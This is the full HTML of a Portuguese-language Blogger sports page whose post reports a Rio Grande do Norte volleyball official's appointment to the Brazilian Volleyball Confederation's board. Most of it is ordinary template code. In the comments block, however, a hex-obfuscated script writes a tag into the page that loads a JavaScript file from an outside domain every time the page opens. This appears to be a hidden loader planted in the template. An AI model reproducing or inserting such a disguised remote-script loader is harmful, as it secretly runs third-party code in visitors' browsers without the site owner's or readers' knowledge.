                var year = (yy < 1000) ? yy + 1900 : yy;
                document.write(months[month]+ " " +day + ", " + year);
                //]]></script>
</li>
<li><a href='/'>Inicio</a></li>
<li><a href='#'>Parcerias</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/p/contato.html'>Contato</a></li>
<li><a href='#'>Editar #</a></li>
</ul>
</div>
<div id='search-block'>
<form action='/search' id='searchform' method='get'>
<input class='search-button' type='submit' value='BUSCAR'/>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Buscar...&#39;;}' onfocus='if (this.value == &#39;Buscar...&#39;) {this.value = &#39;&#39;;}' type='text' value='Buscar...'/>
</form>
</div>
</div>
</div>
<div class='clear'></div>
<div id='header'>
<div class='header-wrapper flow_hide'>
<div class='sitelogo'>
<div class='logo section' id='log'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://esporteamadorrn.blogspot.com/'>
Esporte Amador RN
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'>
<span>
"Pioneiro na divulgação do esporte amador do RN!"
</span>
</p>
</div>
</div>
</div></div>
</div>
<div class='header-right'>
<div class='no-items section' id='topcat1'></div>
</div>
</div>
<div class='clear'></div>
<div id='mainmenu'>
<div class='wrap'>
<nav id='nav'>
<ul id='mainmobilemenu'>
<li class='mhome'><a href='https://esporteamadorrn.blogspot.com/'>Inicio</a></li>
<li><a href='#'>Artes Marciais</a>
<ul class='submenu hidden'>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Boxe'>Boxe</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Capoeira'>Capoeira</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Jiu-Jitsu'>Jiu-Jitsu</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Jud%C3%B4'>Judô</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Karat%C3%AA'>Karatê</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Kungfu'>Kung Fu</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Luta%20de%20Bra%C3%A7o'>Luta de Braço</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/MMA'>MMA</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Taekwondo'>Taekwondo</a></li>
</ul>
</li>
<li><a href='#'>Atletismo e Adventure</a>
<ul class='submenu hidden'>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Adventure'>Adventure</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Atletismo'>Atletismo</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Bicicross'>Bicicross</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Ciclismo'>Ciclismo</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Hipismo'>Hipismo</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Marcha%20Atl%C3%A9tica'>Marcha</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Skate'>Skate</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Tiro'>Tiro</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Triathlon'>Triathlon</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/V%C3%B4lei%20de%20praia'>Vôlei de Praia</a></li>
</ul>
</li>
<li><a href='#'>Futebol</a>
<ul class='submenu hidden'>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Futebol'>Campo</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Futsal'>Futsal</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Futebol%20So%C3%A7aite'>Soçaite</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Beach%20Soccer'>Areia</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Futebol%20Americano'>Americano</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Futebol%20de%20Mesa'>Mesa</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Futev%C3%B4lei'>Futvôlei</a></li>
</ul>
</li>
<li><a href='#'>Indoor</a>
<ul class='submenu hidden'>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Badminton'>Badminton</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Basquetebol'>Basquete</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Gin%C3%A1stica'>Ginástica</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Goalball'>Goalball</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Handebol'>Handebol</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Sinuca'>Sinuca</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/T%C3%AAnis'>Tênis</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/T%C3%AAnis%20de%20Mesa'>Tênis de Mesa</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Voleibol'>Vôlei</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Xadrez'>Xadrez</a></li>
</ul>
</li>
<li><a href='#'>Diversos</a>
<ul class='submenu hidden'>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Automobilismo'>Automobilismo</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Baja'>Baja</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Bodyboarding'>Bodyboarding</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Kart'>Kart</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/kitesurf'>Kitesurf</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Motociclismo'>Motociclismo</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Nado%20Sincronizado'>Nado Sincronizado</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Nata%C3%A7%C3%A3o'>Natação</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Paradesporto'>Paradesporto</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Pesca'>Pesca</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/P%C3%B3lo%20Aqu%C3%A1tico'>Pólo</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Rally'>Rally</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Remo'>Remo</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Surf'>Surf</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Vela'>Vela</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Outros'>Outros</a></li>
</ul>
</li>
<li><a href='http://esporteamadorrn.blogspot.com.br/p/blog-page.html'>Equipe do Blog</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/p/contato.html'>Contato</a></li>
</ul>
</nav>
<div class='clear'></div>
</div>
</div>
<!-- #mainmenu -->
<div class='clear'></div>
<div id='submenu'>
<div class='wrap-submenu'>
<div id='ticker-menu'>
<div id='beakingnews'>
<span class='tulisbreaking'>
                Ultimas....
              </span>
<!-- tag pembuka tempat Breaking News-->
<div id='recentpostbreaking'>
                Loading...
              </div>
<!-- tag tempat daftar Breaking News ditampilkan-->
</div>
<!-- tag penutup tempat Breaking News-->
</div>
<!--end #ticker-menu-->
</div>
</div>
<!-- /submenu -->
<div class='clear'></div>
</div>
<!-- /header -->
<div class='wrap2'>
<style scoped='' type='text/css'>
#slides *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
#slides ul,#slides li{padding:0;margin:0;list-style:none;position:relative}
#slides ul{height:360px}
#slides li{width:49.9%;height:100%;position:absolute;display:none}
#slides li:nth-child(1), #slides li:nth-child(2), #slides li:nth-child(3), #slides li:nth-child(4),#slides li:nth-child(5){display:block}
#slides li:nth-child(1){left:0;top:0}
#slides li:nth-child(2){left:50.1%;width:24.8%;height:49.8%}
#slides li:nth-child(3){left:75.2%;width:24.8%;height:49.8%}
#slides li:nth-child(4){left:50.1%;top:50.1%;width:24.8%;height:49.8%}
#slides li:nth-child(5){left:75.2%;top:50.1%;width:24.8%;height:49.8%}
#slides a{display:block;width:100%;height:100%;overflow:hidden}
#slides img{display:block;width:100%;height:100%;border:0;}
#slides .overlayx{width:100%;height:100%;position:absolute;z-index:2;}
#slides h4{-moz-transition: all .7s;
-webkit-transition: all .7s;
-o-transition: all .7s;
transition: all .7s;background: rgba(250,75,42,.8);padding: 15px 15px;position:absolute;bottom:0px;margin:0;font-size:18px;left:0;min-height:60px;color:white;z-index:3;line-height:20px;font-weight:bold;}
#slides li:nth-child(2) h4{background: rgba(0,200,255,.8)!important;}
#slides li:nth-child(3) h4{background-color: #FA8C27!important;}
#slides li:nth-child(4) h4{background: rgba(119,209,0,.8)!important;}
#slides li:nth-child(5) h4{background-color: #F9538F;!important;}
#slides .label_text{display:none;}
#slides li:nth-child(2) .autname,#slides li:nth-child(3) .autname,#slides li:nth-child(4) .autname,#slides li:nth-child(5) .autname{display:none;}
#slides .overlayx,#slides li{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
#slides li:hover .overlayx{-ms-filter:"progid:DXImageTransform.Microsoft. Alpha(Opacity=10)";filter:alpha(opacity=10);-khtml-opacity:0.1;-moz-opacity:0.1;opacity:0.1}
#buttons{margin:5px 0 0}
#buttons a{display:inline-block;text-indent:-9999px;width:15px;height:25px;position:relative}
#buttons a::before{content:"";width:0;height:0;border-width:8px 7px;border-style:solid;border-color:transparent #535353 transparent transparent;position:absolute;top:50%;margin-top:-8px;margin-left:-10px;left:50%}
#buttons a#nextx::before{border-color:transparent transparent transparent #535353;margin-left:-3px}
@media only screen and (max-width:767px){
  #slides ul{height:600px}
  #slides li:nth-child(1){width:100%;height:49.8%}
  #slides li:nth-child(2){top:50.2%;height:24.8%;left:0;width:49.8%}
  #slides li:nth-child(3){left:50.2%;top:50.2%;width:49.8%;height:24.8%}
  #slides li:nth-child(4){left:0;top:75.3%;height:24.8%;width:49.8%}
  #slides li:nth-child(5){left:50.2%;top:75.3%;height:24.8%;width:49.8%}
  #slides li:nth-child(2) h4,#slides li:nth-child(3) h4,#slides li:nth-child(4) h4,#slides li:nth-child(5) h4{font-size:13px;}
}
</style>
<div id='main-wrapper'>
<!-- /singlepage -->
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='clear'></div>
<div class='post entry hentry single-default'>
<h1 class='entry-title'>
Norte-rio-grandense é membro do Conselho Diretor da CBV
</h1>
<div class='post-meta'>
<span class='auth-t'>
                    Por: Manoel Cirilo
</span>
<span class='stamp-t'>&nbsp; Postado As: &nbsp;06:23</span>
<span class='categ-t'>&nbsp; 
                    
</span>
<span class='comment-t'>
<a href='https://esporteamadorrn.blogspot.com/2021/03/norte-rio-grandense-e-membro-do_26.html#comment-form' onclick=''>

                            0 Comentarios
                          
</a>
</span>
</div>
<div class='clear'></div>
<div class='btn-tweet'>
<a class='twitter-share-button' data-count='horizontal' data-lang='en' data-related=' ' data-text='Norte-rio-grandense é membro do Conselho Diretor da CBV' data-url='http://esporteamadorrn.blogspot.com/2021/03/norte-rio-grandense-e-membro-do_26.html' data-via=' ' href='http://twitter.com/share' rel='nofollow'></a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript">
                  </script>
</div>
<div class='btn-like'>
<iframe allowTransparency='true' frameborder='0' scrolling='no' src='http://www.facebook.com/plugins/like.php?href=http://esporteamadorrn.blogspot.com/2021/03/norte-rio-grandense-e-membro-do_26.html&send=false&layout=button_count&show_faces=false&width=90&action=like&font=arial&colorscheme=light&height=32' style='border:none; overflow:hidden; width:90px; height:32px;'></iframe>
</div>
<div class='btn-plus'>
<script src='https://apis.google.com/js/plusone.js' type='text/javascript'></script>
<g:plusone count='true' href='https://esporteamadorrn.blogspot.com/2021/03/norte-rio-grandense-e-membro-do_26.html' size='medium'></g:plusone>
</div>
<div class='clear'></div>
<div class='post-entry'>
<p>
<p style="text-align: justify;"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsQwlptYIQxjETcbVk9QvkOTgQKbhcr8Vjf4aYHl4TQPico2hJpn5PVmnI_5HQ5ZZhoUri7I1eGTtZ_Zqt6oOVkkoU7h_n5rlS9PGV4v08SXCtKEJsjrnVHz93q09K8Bm6RPVxeXONk4Y/s506/Igor+3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="308" data-original-width="506" height="390" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsQwlptYIQxjETcbVk9QvkOTgQKbhcr8Vjf4aYHl4TQPico2hJpn5PVmnI_5HQ5ZZhoUri7I1eGTtZ_Zqt6oOVkkoU7h_n5rlS9PGV4v08SXCtKEJsjrnVHz93q09K8Bm6RPVxeXONk4Y/w640-h390/Igor+3.jpg" width="640" /></a></div><br />Em
 comunicado, a Confederação Brasileira de Voleibol divulgou nessa 
quinta-feira, 25, a relação dos membros do Conselho Diretor da entidade,
 que passarão a ocupar a partir de ontem, os cargos relacionados para o 
quadriênio 2021/2025. Entre os nomeados está o ex-presidente da 
Federação Norte-rio-grandense de Voleibol,<b> Igor Ribeiro Dantas</b>, que recebeu o cargo de Conselheiro Secretário.&nbsp;<p></p><p style="text-align: justify;"><span class="d2edcug0 hpfvmrgz qv66sw1b c1et5uql lr9zc1uh a8c37x1j keod5gw0 nxhoafnm aigsh9s9 d3f4x2em fe6kdd0r mau55g9w c8b282yb iv3no6db jq4qci2q a3bd9o3v knj5qynh oo9gr5id hzawbc8m" dir="auto">O presidente da confederação, Walter Pitombo Laranjeiras aproveitou a oportunidade para desejar sucesso nesta 
jornada aos novos membros do referido conselho, e agradeceu todo o 
trabalho desenvolvido com excelência, pelos ex-membros do 
Conselho Diretor no quadriênio 2017/2021.</span></p><span class="d2edcug0 hpfvmrgz qv66sw1b c1et5uql lr9zc1uh a8c37x1j keod5gw0 nxhoafnm aigsh9s9 d3f4x2em fe6kdd0r mau55g9w c8b282yb iv3no6db jq4qci2q a3bd9o3v knj5qynh oo9gr5id hzawbc8m" dir="auto">Foto: Divulgação </span>
</p>
</div>
<div class='clear'></div>
<div class='post-tags'>
<b>EM:</b>
</div>
<div class='addthis_toolbox'>
<div style='margin: 20px 0px 10px;'><h2>Por favor, compartilhe!</h2></div>
<div class='custom_images'>
<span class='fade'><ul>
<li><a class='addthis_button_facebook'><img alt='Share to Facebook' border='0' height='57' src='https://lh3.googleusercontent.com/-ErgrNe7VaTM/T4ywntBsxGI/AAAAAAAAJHA/79YM4bBqnf4/s57/Facebook%2520alt%25202.png' width='57'/></a></li>
<li><a class='addthis_button_twitter'><img alt='Share to Twitter' border='0' height='57' src='https://lh5.googleusercontent.com/-jZW7xfQfo5c/T4ywo5r5yBI/AAAAAAAAJHM/4ZtK0i8IXyA/s57/Twitter%2520alt%25204.png' width='57'/></a></li>
<li><a class='addthis_button_google_plusone_share'><img alt='Share to Google+' border='0' height='57' src='https://lh5.googleusercontent.com/-l682ZOmTPl8/T4ywn1Z13TI/AAAAAAAAJG8/ncHs61veQOo/s57/Google%252B%2520alt%25202.png' width='57'/></a></li>
<li><a class='addthis_button_stumbleupon'><img alt='Share to Stumble Upon' border='0' height='57' src='https://lh4.googleusercontent.com/-OBxyCfQlXV4/T4ywonzZx6I/AAAAAAAAJHI/UBRTcapYwCw/s57/StumbleUpon%2520alt.png' width='57'/></a></li>
<li><a class='addthis_button_evernote'><img alt='Share to Evernote' border='0' height='57' src='https://lh4.googleusercontent.com/-RCzpjgpIEcE/T4y74V6mhzI/AAAAAAAAJH8/ex7WdsezcYk/s57/evernote-icon.png' width='57'/></a></li>
<li><a class='addthis_button_blogger'><img alt='Share to Blogger' border='0' height='57' src='https://lh6.googleusercontent.com/-DkPVHUpO5Mc/T4y73abYX4I/AAAAAAAAJH0/1xfolEU-Y_k/s57/Google%2520Blogger.png' width='57'/></a></li>
<li><a class='addthis_button_email'><img alt='Share to Email' border='0' height='57' src='https://lh4.googleusercontent.com/-CxGRg2HeAXc/T4y73bmCVAI/AAAAAAAAJHw/gaA6Y7GwQZU/s57/Mail%2520alt.png' width='57'/></a></li>
<li><a class='addthis_button_yahoomail'><img alt='Share to Yahoo Messenger' border='0' height='57' src='https://lh6.googleusercontent.com/-z9ucAlSwZ1o/T4y-uaIEpNI/AAAAAAAAJIc/YL6sPfqvFkk/s57/Yahoo%2521%2520alt%25201.png' width='57'/></a></li>
<li><a class='addthis_button_more'><img alt='More...' border='0' height='57' src='https://lh3.googleusercontent.com/-R_-TACJvUQY/T4y73dnBoTI/AAAAAAAAJH4/KWAUNXbnq8A/s57/Share%2520alt%25201.png' width='57'/></a></li>
</ul></span>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<script type='text/javascript'>var ry='<h2>Você também pode gostar ...</h2>';rn='<h2>None Realated Posts</h2>';rcomment='Comments';rdisable='No Comments';commentYN='yes';</script>
<script type='text/javascript'>
//<![CDATA[
var nothumb='https://lh6.googleusercontent.com/-eEyKnIr4mcw/TJ9r0SlNAUI/AAAAAAAAEOI/KK1Hew2EHwQ/s200-c/last%2528gr%2529256.jpg';dw='';titles=new Array();titlesNum=0;urls=new Array();time=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;time[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]=nothumb};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=time[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;time=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);time.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li><a href="'+urls[c]+'" rel="nofollow"><img alt="'+titles[c]+'" src="'+thumb[c]+'"/></a><div class="title"><h4><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></h4></div></li>';if(c<titles.length-1){c++}else{c=0}b++}dw+='</ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]>
</script>
<script type='text/javascript'>var maxresults=6;removeRelatedDuplicates();printRelatedLabels('https://esporteamadorrn.blogspot.com/2021/03/norte-rio-grandense-e-membro-do_26.html');</script>
</div>
<div style='clear:both'></div>
<script type='text/javascript'>
//<![CDATA[
function replaceText(){if(!document.getElementById){return;}
bodyText = document.getElementById("related-posts");
theText = bodyText.innerHTML;
theText = theText.replace(/s72-c/gi, "s240-c");
bodyText.innerHTML = theText;
}replaceText();
//]]>
</script>
<div style='clear:both'></div>
<div class='post-author'>
<div class='author-avatar'>
<img alt="Avatar" class="avatar " height="70" src="//3.bp.blogspot.com/_89b1xcvufOU/SiQXKzkxCII/AAAAAAAAAAo/vNS2tv3MLX0/S220/Manoel+Cirilo.jpg" width="70">
</div>
<div class='author-info'>
<div class='authorName'>
Manoel Cirilo
</div>
<p>
                        Natural de Goianinha/RN, é formado em Comunicação Social &#8211; Habilitação em Jornalismo pela Universidade Federal do Rio Grande do Norte desde 1983. Durante 15 anos trabalhou no Diário de Natal, onde exerceu as funções de repórter esportivo, editor de esporte e revisor. Durante seis anos, comandou um programa de esporte amador na antiga Rádio Poti de Natal, hoje, Rádio Clube, além de comentarista de futebol na própria Poti e em duas rádios comunitárias. É correspondente da Revista Placar no Rio Grande do Norte desde 2002.
                      </p>
</div>
</div>
<div class='clear'></div>
</div>
<div style='visibility:hidden;display: none;'>
<div class='blog-pager' id='blog-pager'>
<span class='tooltip' id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://esporteamadorrn.blogspot.com/2021/03/meia-juninho-quixada-ja-pode-ser.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>
Postagem mais recente
</a>
</span>
<span class='tooltip' id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://esporteamadorrn.blogspot.com/2021/03/abc-ignora-debate-de-cancelamento-e.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>
Postagem mais antiga
</a>
</span>
<a class='home-link' href='https://esporteamadorrn.blogspot.com/'>
Página inicial
</a>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
Nenhum comentário
                    :
                  </h4>
<script language='javascript'>
var _comentario=["\x3C\x73\x63\x72\x69\x70\x74\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x62\x6C\x6F\x67\x67\x65\x72\x63\x6F\x6D\x6D\x65\x6E\x74\x2E\x63\x6F\x6D\x2F\x61\x6C\x6C\x6F\x77\x43\x6F\x6D\x6D\x65\x6E\x74\x73\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];document[_comentario[1]](_comentario[0]);
</script>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='sep'></div>
<div id='respond'>
<h3>
                  Deixe uma resposta
                </h3>
<p>
</p>
<p>
</p>
<p>
<iframe allowtransparency='true' frameborder='0' height='275' id='comment-editor' scrolling='auto' src='https://www.blogger.com/comment/frame/7338873438730205650?po=6335629834822090127&hl=pt-BR&saa=85391&origin=https://esporteamadorrn.blogspot.com' width='100%'></iframe>
</p>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div></div>
</div>
<!-- #content -->
<div id='sidebar'>
<div class=' mom_tabbed'>
<div class='widget'>
<!--Tabbed Widget-->
</div>
</div>
<div class='clear'></div>
<div id='social_networks'>
<!--Social Icons Started Started-->
<li class='sorting-01 facebook'><a href='#'><span class='inv'>Facebook</span></a></li>
<!--Replase With Facebook URL-->
<li class='sorting-02 twitter'><a href='https://twitter.com/esporteamadorrn'><span class='inv'>twitter</span></a></li>
<!--Replase With Twitter URL-->
<li class='sorting-03 googleplus'><a href='#'><span class='inv'>googleplus</span></a></li>
<!--Replase With Google Plus URL-->
<li class='sorting-04 youtube'><a href='#'><span class='inv'>youtube</span></a></li>
<!--Replase With Youtube URL-->
<li class='sorting-06 linkedin'><a href='#'><span class='inv'>linkedin</span></a></li>
<!--Replase With Linked In URL-->
<!--Social Icons Started End-->
</div>
<div class='section' id='sidebar8'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total de visualizações</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postagens mais visitadas</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://esporteamadorrn.blogspot.com/2018/10/karate-gemeos-do-marista-sao-campeoes.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX_YhBgi4GIWE1A_e9O8yKVtmodSCMHT8wEq_dk-2FRiCNWcGreFhFNFLhZytRe8dL3YWuMQQtvx7GoK1dctHmLAVptQ3_WHjVdN5qduV_2dLqkdDHObDq1-nC9olY1K8RZKkkU_UYG_0/w72-h72-p-k-no-nu/Pedro-e-Davi-Bertuleza.png'/>
</a>
</div>
<div class='item-title'><a href='https://esporteamadorrn.blogspot.com/2018/10/karate-gemeos-do-marista-sao-campeoes.html'>Karatê: Gêmeos do Marista são campeões mundiais</a></div>
<div class='item-snippet'>   Além de  carregarem o mesmo sobrenome, os estudantes Pedro Bertuleza e Davi  Bertuleza também carregam, em comum, o título de campeão mun...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://esporteamadorrn.blogspot.com/2024/12/corrida-e-caminhada-natalina-tem-data.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyrnDr4veNeaC0QYjDU6Ka6AKCbY6kFlc37u0kTjlFtqSIAsh7HFa3mod5tcUoEiuyF3TYEgyD1UGatrcxiOWD6iVhVpnec_T90hQjNnW6dkF3xHgVmWHBYkVHO8H9LmwT20ThUREbzUEBcWiHCK62bEkZG5lHjjTt5RJGC22Cw12YowKP-IV1mqITUUA/w72-h72-p-k-no-nu/Screenshot%202024-12-04%20at%2020-17-07%20Bloco%20Esportivo%20A%20Corrida%20e%20Caminhada%20Natalina%202024%20j%C3%A1%20tem%20data%20marcada.%20O%20tradicional%20evento%20realizado%20pelo%20Governo%20do%20Estado%20do%20Rio%20Grande%20do%20Norte%20por...%20Instagram.png'/>
</a>
</div>
<div class='item-title'><a href='https://esporteamadorrn.blogspot.com/2024/12/corrida-e-caminhada-natalina-tem-data.html'>Corrida e Caminhada Natalina tem data de sua realização marcada</a></div>
<div class='item-snippet'>A Corrida e  Caminhada Natalina 2024 já tem data marcada. O tradicional evento  realizado pelo Governo do Estado do Rio Grande do Norte, por...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://esporteamadorrn.blogspot.com/2013/03/federacao-promove-circuito-de-voleibol.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDtt9uU-p6_CZ0mhMVSr0LwoQ8Ez0jixhBKOZD2GpKnfczmtyKMmnDd9fc1H-u_t2ITKhGtw9t8Csiq0D3kcXZx2LThdxXed5S4uKKWkvoxVQJ6ZPHDZnLpaewDn8NpXPPsyRhyphenhyphenJNV/w72-h72-p-k-no-nu/Voleibol+de+Praia.bmp'/>
</a>
</div>
<div class='item-title'><a href='https://esporteamadorrn.blogspot.com/2013/03/federacao-promove-circuito-de-voleibol.html'>Federação promove circuito de voleibol de praia</a></div>
<div class='item-snippet'> O vôlei de praia volta a ser destaque no esporte no Rio Grande do Norte nos dias 23 e 24 de março com etapas adulto, sub 19 e sub 21 no Cir...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://esporteamadorrn.blogspot.com/2020/06/o-gol-de-didi-duarte-foi-o-mais-rapido.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFt7uyRTbIZ8_CsRvgxKvnmPEnn-tVvZYt8zksk5fXwUXOIkUdWSvI74-dPpi0QIYU5z6nKCI06LeyfLB85N_He_QYvNUv-83cq56TMhDKiL6MHC8olbTEQPEn8yxc9IB7vOiNJM3B3xg/w72-h72-p-k-no-nu/Gol+mais+rapido.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://esporteamadorrn.blogspot.com/2020/06/o-gol-de-didi-duarte-foi-o-mais-rapido.html'>O gol de Didi Duarte foi o mais rápido do mundo?</a></div>
<div class='item-snippet'>                            No dia 15 de abril de 1981, mais de oito mil  torcedores assistiram das arquibancadas do Machadão ao gol mais rá...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://esporteamadorrn.blogspot.com/2024/02/comeca-venda-de-ingressos-para.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKygfBQ5-StktNdcwcuJeLwrkmjQZptS7XCQ3r4y5JQSrh66Do9eNsftgNv57KhX_OjocYUkYHEmZf7zxam9O8FBQt-7v5yXm7YsbSvydWIm5Lms3vZBM0KalZaoJ2YSY_LuAZ3OvCbsciRjVAtulyKcM6EcYK1V6w_wg3k-CAK0hnSpDB7dH-XdFnwnM/w72-h72-p-k-no-nu/Fortaleza.jpg'/>
</a>
</div>
